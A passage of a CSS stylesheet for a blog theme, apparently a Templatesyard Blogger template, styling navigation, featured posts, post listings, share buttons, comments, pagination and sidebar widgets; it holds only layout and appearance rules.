.row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner 